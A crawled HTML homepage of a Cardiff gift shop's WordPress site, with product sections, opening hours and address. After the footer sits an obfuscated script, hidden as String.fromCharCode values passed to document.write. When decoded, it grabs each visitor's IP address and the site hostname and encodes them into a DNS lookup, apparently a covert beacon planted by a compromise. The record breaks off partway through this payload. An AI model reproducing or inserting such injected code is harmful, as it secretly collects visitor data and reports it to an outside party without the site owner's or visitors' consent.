

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.serenadecardiff.co.uk/
body_size: 10961
content:
<!DOCTYPE html>

<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" type="text/css" href="https://www.serenadecardiff.co.uk/wp-content/themes/serenade/css/slick.css">
	<link href="https://www.serenadecardiff.co.uk/wp-content/themes/serenade/css/style.css" rel="stylesheet" type="text/css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Serenade Cardiff - Gift Shop Rhiwbina</title>
	<link rel="canonical" href="https://www.serenadecardiff.co.uk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Serenade Cardiff - Gift Shop Rhiwbina" />
	<meta property="og:url" content="https://www.serenadecardiff.co.uk/" />
	<meta property="og:site_name" content="Serenade Cardiff" />
	<meta property="article:modified_time" content="2024-02-12T16:28:56+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.serenadecardiff.co.uk/","url":"https://www.serenadecardiff.co.uk/","name":"Serenade Cardiff - Gift Shop Rhiwbina","isPartOf":{"@id":"https://www.serenadecardiff.co.uk/#website"},"datePublished":"2020-09-08T11:10:22+00:00","dateModified":"2024-02-12T16:28:56+00:00","breadcrumb":{"@id":"https://www.serenadecardiff.co.uk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.serenadecardiff.co.uk/"]}]},{"@type":"BreadcrumbList","@id":"https://www.serenadecardiff.co.uk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.serenadecardiff.co.uk/#website","url":"https://www.serenadecardiff.co.uk/","name":"Serenade Cardiff","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.serenadecardiff.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Serenade Cardiff &raquo; Feed" href="https://www.serenadecardiff.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Serenade Cardiff &raquo; Comments Feed" href="https://www.serenadecardiff.co.uk/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.serenadecardiff.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=3.3.3.1599553128' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://www.serenadecardiff.co.uk/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=3.3.3.1599553128' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='https://www.serenadecardiff.co.uk/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=3.3.3.1599553128' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://www.serenadecardiff.co.uk/wp-content/themes/serenade/style.css?ver=3.3.3.1599553128' type='text/css' media='all' />
<script type="text/javascript" src="https://www.serenadecardiff.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.serenadecardiff.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.serenadecardiff.co.uk/wp-content/themes/wp-bootstrap-starter/inc/assets/js/html5.js?ver=3.7.0" id="html5hiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.serenadecardiff.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.serenadecardiff.co.uk/wp-json/wp/v2/pages/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.serenadecardiff.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.serenadecardiff.co.uk/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.serenadecardiff.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.serenadecardiff.co.uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.serenadecardiff.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.serenadecardiff.co.uk%2F&#038;format=xml" />
<link rel="pingback" href="https://www.serenadecardiff.co.uk/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.serenadecardiff.co.uk/wp-content/uploads/2024/07/serenad-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.serenadecardiff.co.uk/wp-content/uploads/2024/07/serenad-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.serenadecardiff.co.uk/wp-content/uploads/2024/07/serenad-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.serenadecardiff.co.uk/wp-content/uploads/2024/07/serenad-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			h3.widget-title {
    font-size: 20px;
    color: #282828;
    font-weight: 600;
    margin-bottom: 12px;
}
.product_enquire li a i {
    margin-right: 10px;
    width: 10px !important;
}
.product_page_sec .product_img_slider .product_slider_img {
    height: 390px;
    margin-top: 3px;
}
ul#menu-main-menu>li>ul.sub-menu {
    position: absolute;
    background-color: #fff;
    width: 350px;
    border: 1px solid #e2dfdf;
    display: none;
}
ul#menu-main-menu>li>ul.sub-menu>li>a {
    color: #8e5b78;
}
ul#menu-main-menu>li>ul.sub-menu>li {
    padding: 10px 15px;
    width: 100%;
}
.navbar {
    margin-top: 0px !important;
    padding: 0px !important;
}
ul#menu-main-menu>li>a {
    line-height: 70px;
}
ul#menu-main-menu>li:hover ul.sub-menu {
    display: block;
}
.footer_top .followus i {
padding-left: 10px;
}

/*** GIFT PAGE CSS ******/
.featured_collection.giftpage {
    padding-top: 100px;
    background: #fff;
    padding-bottom: 20px;
}
.featured_collection .row {
    justify-content: center;
}
/*********************/
.wp_sitemap_page {
    margin-top: 0px !important;
    padding-top: 100px;
}
.wp_sitemap_page ul {
    margin-top: 0px;
    background-color: #fff;
    padding: 15px;
}
.wp_sitemap_page ul a {
    color: #7c7878;
}
.wp_sitemap_page ul li {
    border-right: 1px solid #7c7878;
    padding: 0px 15px !important;
}
.wp_sitemap_page ul>li:last-child {
    border-right: none !important;
}
.wp_sitemap_page h2 {
    font-size: 22px;
}
.wp_sitemap_page ul a:hover {
    color: #8e5b78 !important;
}		</style>
		</head>
<body class="home page-template-default page page-id-30">
		<div class="header">
		<div class="header_bottom">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						<div class="headerflex">
							<div class="logo">
								<a href="https://www.serenadecardiff.co.uk"><picture>
<source type="image/webp" srcset="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/logo.png.webp"/>
<img src="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/logo.png" alt="iList logo"/>
</picture>
</a>
							</div>
							<div class="navbar">
								<div class="close_icon"><img src="https://www.serenadecardiff.co.uk/wp-content/themes/serenade/images/close_icon.png"></div>
								<ul id="menu-main-menu" class="navbar-nav-serenade"><li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-30 current_page_item menu-item-83"><a href="https://www.serenadecardiff.co.uk/" aria-current="page">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-102"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-serenade_product menu-item-121"><a href="https://www.serenadecardiff.co.uk/serenade_product/cards/">Cards</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-serenade_product menu-item-85"><a href="https://www.serenadecardiff.co.uk/serenade_product/balloons/">Balloons</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-serenade_product menu-item-119"><a href="https://www.serenadecardiff.co.uk/serenade_product/gift-wrapping-party-accessories/">Gift Wrapping &#038; Party Accessories</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-serenade_product menu-item-120"><a href="https://www.serenadecardiff.co.uk/serenade_product/childrens-gifts/">Children’s Gifts</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-serenade_product menu-item-117"><a href="https://www.serenadecardiff.co.uk/serenade_product/gifts-for-him/">Gifts For Him</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-serenade_product menu-item-118"><a href="https://www.serenadecardiff.co.uk/serenade_product/gifts-for-her/">Gifts For Her</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.serenadecardiff.co.uk/contact-us/">Contact Us</a></li>
</ul>								<!--<div class="store_locator">
									<a href="#"><i class="fas fa-map-marker-alt"></i> STORE LOCATOR</a>
								</div>-->
							</div>
							<div class="mob_view">
								<div class="menu_icon">
									<img src="https://www.serenadecardiff.co.uk/wp-content/themes/serenade/images/menu_icon.png">
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="banner" style="background-image: url(https://www.serenadecardiff.co.uk/wp-content/uploads/2020/10/shop-front-1-1-scaled.jpg);">
	</div>	<div class="about_sec">
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12">
					<div class="about_content">
						<h2>Gift Shop Rhiwbina </h2>
						<p>Serenade in Rhiwbina, Cardiff is a stockist of greeting cards, gifts, balloons and soft toys. Based in the heart of Rhiwbina village, with road parking outside, you will marvel at the friendly staff and selection of products available on display.</p>
<p>Let that special occasion, be it a birthday, anniversary, wedding or anything else worthy of celebration, turn out to be an exceptional event with something from our vast range of products.</p>
					</div>
				</div>
			</div>
		</div>
	</div><div class="sarenade_range">
  <div class="container">
            <div class="row flex-row-reverse">
          <div class="col-lg-6 col-md-6 col-sm-12">
            <div class="range__img_col" style="background-image: url(https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/cards-scaled-e1602251429253.jpeg);">
            </div>
          </div>
          <div class="col-lg-6 col-md-6 col-sm-12">
            <div class="range_col">
              <h3>Cards</h3>
              <p>We stock a wide range of cards suitable for all occasions, from birthday cards, greetings cards to anniversary cards and many more.</p>
                              <a href="https://www.serenadecardiff.co.uk/serenade_product/cards/" target="_self">VIEW OUR RANGE</a>
                          </div>
          </div>
        </div>
                <div class="row ">
          <div class="col-lg-6 col-md-6 col-sm-12">
            <div class="range__img_col" style="background-image: url(https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/baloons1-scaled-e1602251894428.jpg);">
            </div>
          </div>
          <div class="col-lg-6 col-md-6 col-sm-12">
            <div class="range_col">
              <h3>Balloons</h3>
              <p>No matter what you are celebrating, we have the perfect balloon to suit your occasion. Our balloons come in a variety of designs and come in all shapes and sizes.</p>
                              <a href="https://www.serenadecardiff.co.uk/serenade_product/balloons/" target="_self">VIEW OUR RANGE</a>
                          </div>
          </div>
        </div>
          </div>
</div><div class="featured_collection">
  <div class="container">
    <div class="row">
      <div class="col-lg-12 col-md-12 col-sm-12 text-center">
        <h2>Featured Collections</h2>
        <p>From milestone Birthday gifts to Wedding Anniversary keepsakes, Serenade has the perfect gift for everyone and every occasion. </p>
      </div>      
      
          <div class="col-lg-4 col-md-4 col-sm-12">
            <div class="featured_col">
              <div class="feature_img">
                <img src="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/gifts-scaled-e1602252381520.jpeg">
              </div>
              <div class="featured_content">
                <h4>Gifts</h4>
                <p>We stock a large range of gifts perfect for any special occasion.</p>
                                  <a href="https://www.serenadecardiff.co.uk/our-gifts/" target="_self">View</a>
                              </div>
            </div>
          </div>       

          
          <div class="col-lg-4 col-md-4 col-sm-12">
            <div class="featured_col">
              <div class="feature_img">
                <img src="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/children-gifts-scaled-e1602252073827.jpeg">
              </div>
              <div class="featured_content">
                <h4>Childrens Gifts</h4>
                <p>Choose the perfect gift for your child here at Serenade. Shop much-loved brands in our store.</p>
                                  <a href="https://www.serenadecardiff.co.uk/serenade_product/childrens-gifts/" target="_self">View</a>
                              </div>
            </div>
          </div>       

          
          <div class="col-lg-4 col-md-4 col-sm-12">
            <div class="featured_col">
              <div class="feature_img">
                <picture>
<source type="image/webp" srcset="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/gift-wrapping-new-1-scaled-e1602251968120.jpeg.webp"/>
<img src="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/gift-wrapping-new-1-scaled-e1602251968120.jpeg"/>
</picture>

              </div>
              <div class="featured_content">
                <h4>Gift Wrapping &amp; Party Accessories</h4>
                <p>View our range of gift wrapping and party accessories. We have something to suit every occasion.</p>
                                  <a href="https://www.serenadecardiff.co.uk/serenade_product/gift-wrapping-party-accessories/" target="_self">View</a>
                              </div>
            </div>
          </div>       

                
    </div>
  </div>
</div><div class="best_sellers">
  <div class="container">
    <div class="row">
      <div class="col-lg-12 col-md-12 col-sm-12 text-center">
        <h2>Best Sellers</h2>
        <p></p>
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12">
        <div class="best_seller slider">
                                    <div class="seller_item">
                  <picture>
<source type="image/webp" srcset="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/best3-768x1024.jpg.webp"/>
<img src="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/best3-768x1024.jpg" alt=""/>
</picture>

              </div>          

                          <div class="seller_item">
                  <picture>
<source type="image/webp" srcset="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/best4-768x1024.jpg.webp"/>
<img src="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/best4-768x1024.jpg" alt=""/>
</picture>

              </div>          

                          <div class="seller_item">
                  <picture>
<source type="image/webp" srcset="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/beest2-768x1024.jpg.webp"/>
<img src="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/beest2-768x1024.jpg" alt=""/>
</picture>

              </div>          

                          <div class="seller_item">
                  <picture>
<source type="image/webp" srcset="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/best1-768x1024.jpg.webp"/>
<img src="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/best1-768x1024.jpg" alt=""/>
</picture>

              </div>          

                           
          
        </div>
      </div>
    </div>
  </div>
</div>
	<footer>
		<div class="footer_top">
			<div class="container">
				<div class="row">
					<div class="col-lg-12 col-md-12 col-sm-12">
													<section id="text-5" class="widget widget_text">			<div class="textwidget"><ul>
<li class="loyaltycard"><a href="#">Loyalty cards available upon request</a></li>
<li class="followus">FOLLOW US <i class="fab fa-facebook-f"></i></li>
<li class="locations"><i class="fas fa-map-marker-alt"></i> 13 Heol-y-Deri, Rhiwbina, CF14 1UA</li>
</ul>
</div>
		</section>											</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="container">
				<div class="row">
					<div class="col-lg-4 col-md-4 col-sm-12 foot_col1">
													<section id="text-2" class="widget widget_text"><h3 class="widget-title">Find Us</h3>			<div class="textwidget"><div class="map"><iframe loading="lazy" style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2482.489079749723!2d-3.2146354840277658!3d51.52258881741323!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x486e1b9ab852f1bf%3A0xc61d77145621104b!2s13%20Heol-Y-Deri%2C%20Cardiff%20CF14%206HA%2C%20UK!5e0!3m2!1sen!2sin!4v1599461789045!5m2!1sen!2sin" width="100%" frameborder="0" allowfullscreen="" aria-hidden="false"></iframe></div>
</div>
		</section>											</div>
					<div class="col-lg-8 col-md-8 col-sm-12 foot_col2">
						<div class="row flex-row-reverse">
							<div class="col-md-6 col-sm-12">
																	<section id="media_image-2" class="widget widget_media_image"><a href="https://1stisp.co.uk/serenade/"><picture class="image wp-image-18  attachment-full size-full" style="max-width: 100%; height: auto;" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/logo.png.webp"/>
<img width="246" height="76" src="https://www.serenadecardiff.co.uk/wp-content/uploads/2020/09/logo.png" alt="" decoding="async" loading="lazy"/>
</picture>
</a></section>															</div>
							<div class="col-md-6 col-sm-12">
																	<section id="text-3" class="widget widget_text"><h3 class="widget-title">Opening Hours</h3>			<div class="textwidget"><p>Mon &#8211; Sat: 09:15 &#8211; 17:00</p>
<p>Sunday: CLOSED</p>
<p><a href="tel:029 2052 2424"><i class="fas fa-phone-alt"></i> 029 2052 2424</a><br />
<a href="/cdn-cgi/l/email-protection#11627463747f7075746379786673787f7051797e657c70787d3f727e7c"><i class="far fa-envelope"></i> <span class="__cf_email__" data-cfemail="5b283e293e353a3f3e2933322c3932353a1b33342f363a323775383436">[email&#160;protected]</span></a></p>
<p>Whitchurch Shop Opening Hours</p>
<p>Mon &#8211; Sat : 09:00 &#8211; 17:00<br />
Sunday: CLOSED</p>
</div>
		</section>															</div>
						</div>
						<div class="copyright">
							<!--								<section id="text-4" class="widget widget_text">			<div class="textwidget"><p>© The Serenade Limited 2020. All Rights Reserved. Site By Pinnacle Internet Marketing</p>
<ul>
<li><a href="#">Site Map</a></li>
<li><a href="https://1stisp.co.uk/serenade/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</section>							-->
<section id="text-4" class="widget widget_text">			<div class="textwidget"><p>&copy; The Serenade Limited 2026. All Rights Reserved. Site By <a href="https://www.pinnacleinternetmarketing.co.uk/" target="_blank" style="display: inline;">Pinnacle Internet Marketing</a></p>
<ul>
<li><a href="/sitemap/">Site Map</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</section>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	<!--=============================hEADEr eND===============================================-->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,